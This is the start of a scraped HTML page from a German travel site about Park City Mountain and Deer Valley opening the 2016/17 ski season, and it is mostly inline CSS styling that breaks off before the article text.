

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/
body_size: 57398
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Park City Mountain &amp; Deer Valley starten in die Wintersaison 2016/17 - Nord-Amerika</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.nord-amerika.de/xmlrpc.php" />
    <style id="jetpack-boost-critical-css">@media all{.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_button,.wpb_content_element{margin-bottom:35px}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.vc_column_container{padding-left:0;padding-right:0}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:2px;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0-1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}body{visibility:visible!important}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figcaption,figure,header,section{display:block}a{background:#fff0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0;display:block}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:"";height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;margin-bottom:0;margin-left:0}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-pb-row .wpb_column{position:relative}.td-pb-row .wpb_column:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-pb-row .wpb_column:before{display:none}}.td-pb-row .wpb_column:last-child:before{display:none}.td-container-border:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.wpb_column,.wpb_row{border-style:solid;border-width:0;border-color:#e6e6e6}.td-pb-row .td-pb-row .td-pb-span12{width:100%}.td-pb-span3{width:255px}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-span8 .td-pb-row{width:680px;position:relative;left:-1px}@media (max-width:767px){.td-pb-span8 .td-pb-row{left:0}}.td-pb-span12{width:1020px}.td-pb-full-cell{position:relative}.td-container-border>.td-pb-row>.td-pb-span4>*>.td-pb-full-cell{width:341px;left:-1px}.td-main-sidebar .td-pb-full-cell{width:341px;left:-1px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.wpb_content_element{padding:0 19px 20px 20px}@media (min-width:768px) and (max-width:1023px){.wpb_content_element{padding:0 17px 17px 17px}}@media (max-width:767px){.wpb_content_element{padding:0 10px 17px 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-block-span12{padding-left:20px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span3{width:189px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-pb-span8 .td-pb-row{width:504px}.td-pb-span12{width:756px}.td-main-sidebar .td-pb-full-cell{width:252px!important}.td-container-border>.td-pb-row .td-pb-span4>*>.td-pb-full-cell{width:253px}.td-container-border>.td-pb-row .td-pb-span4:last-child>*>.td-pb-full-cell{width:252px}.td-block-span12{padding-left:17px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span12,.td-pb-row .td-pb-span3,.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-pb-full-cell{width:100%!important;left:0!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left}#td-header-menu .td-container-border:after{background-color:#e6e6e6}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu>.td-mega-menu .sub-menu{z-index:1001}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:"Open Sans",arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgb(0 0 0/.15)}.sf-menu ul{font-family:"Open Sans",arial,sans-serif;background:#fff}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:#fff0 #fff0 #fff #fff0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:"";position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0,#717bc3 100%);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:"";position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:fixed;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:#fff0;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48%0;-moz-transform-origin:50% 48%0;-o-transform-origin:50% 48%0;transform-origin:50% 48%0;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:#fff0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content,.wpb_text_column{font-size:14px;line-height:24px}.td-post-content p,.wpb_text_column p{font-size:14px;line-height:24px;margin-bottom:24px}h1,h3,h4{font-family:"Open Sans",arial,sans-serif;color:#222;font-weight:400;margin:6px 0 6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.td-post-content h3:first-child,.td-post-content h4:first-child{margin-top:4px}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.alignleft:not(.td-post-image-left){float:left;margin-right:21px;margin-top:6px;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.alignleft:not(.td-post-image-left){max-width:220px}}@media (max-width:767px){.alignleft:not(.td-post-image-left){max-width:220px}}@media (max-width:500px){.alignleft:not(.td-post-image-left){float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%;margin-bottom:21px}}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}.td-excerpt{margin-bottom:15px;color:#444;font-size:12px;line-height:18px}.td-module-title{font-family:"Open Sans",arial,sans-serif}.td-module-title a{color:#111}.td-module-comments{position:relative;top:-3px;background-color:#848484;float:right;font-family:"Open Sans",arial,sans-serif;font-size:11px;text-align:center;border-radius:2px;border-bottom-right-radius:0}.td-module-comments a{color:#fff;padding:2px 4px 3px;display:inline-block;min-width:22px;height:20px;line-height:16px}.td-module-comments a:after{position:absolute;bottom:-5px;right:0;content:"";width:0;height:0;border-style:solid;border-width:5px 5px 0 0;border-color:#5b5b5b #fff0 #fff0 #fff0}.td_module_wrap{position:relative;z-index:0}.td-video-play-ico{position:absolute;width:40px;height:40px;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);background-color:rgb(0 0 0/.48);border:.05em solid #fff;border-radius:100%;font-size:40px;z-index:1;-webkit-box-shadow:0 0 .15em rgb(0 0 0/.4);box-shadow:0 0 .15em rgb(0 0 0/.4)}.td-video-play-ico i{position:absolute;top:50%;left:54%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:35%;color:#fff}.td-video-play-ico.td-video-small{width:20px;height:20px;font-size:20px;border-width:1px}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td-module-image{position:relative}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:"Open Sans",arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.td-post-sub-title{font-family:"Open Sans",arial,sans-serif;font-size:13px;font-style:italic;line-height:22px;color:#999;padding:5px 0 8px 0;margin:13px 0;border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1}@media (min-width:768px) and (max-width:1023px){.td-post-sub-title{margin:11px 0}}@media (max-width:767px){.td-post-sub-title{margin:8px 0}}.meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.td-post-content .wpb_row{overflow:hidden;left:-21px}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row{left:-18px}}@media (max-width:767px){.td-post-content .wpb_row{left:0}}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row .wpb_content_element{padding-left:17px;padding-right:17px}}@media (max-width:767px){.td-post-content .wpb_row .wpb_content_element{padding-left:0;padding-right:0}}.comment-respond a{color:#222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-author,.comment-form .td-warning-comment,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:newsmag;font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:newsmag}}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newsmag;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:""}.td-icon-rss:before{content:""}.td-icon-menu-left:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-share:before{content:""}.td-icon-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-pinterest:before{content:""}.td-icon-search:before{content:""}.td-icon-twitter:before{content:""}.td-icon-tumblr:before{content:""}.td-icon-mobile:before{content:""}.td-icon-views:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-plus:before{content:""}.td-icon-mail:before{content:""}.td-icon-whatsapp:before{content:""}.td-icon-video-thumb-play:before{content:""}.td-icon-copy_url:before{content:""}.td-icon-check:before{content:""}.widget{padding:0 19px 0 20px;margin-bottom:13px}@media (min-width:768px) and (max-width:1023px){.widget{padding:0 17px 0 17px}}@media (max-width:767px){.widget{padding:0 10px 0 10px}}.widget .block-title{margin-left:0;margin-top:21px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.widget .block-title{margin-top:17px}}.widget_text{margin-bottom:16px}.widget_text .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_text .block-title{margin-bottom:8px}}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:700;text-transform:uppercase;font-family:Roboto,sans-serif;border:0;padding:0}.wpb_button,.wpb_content_element,.wpb_row{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px;width:auto}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-header-sp-top-menu .td_data_time{position:relative;display:inline-block;font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;margin:0 32px 0 0;text-transform:uppercase}@media (min-width:768px) and (max-width:1023px){.td-header-sp-top-menu .td_data_time{font-size:10px;margin:0 22px 0 0}}.td-header-sp-top-widget{line-height:29px;text-align:right;position:relative;right:0}.td-header-sp-top-widget .td-social-icon-wrap>a{margin:0 3px 0 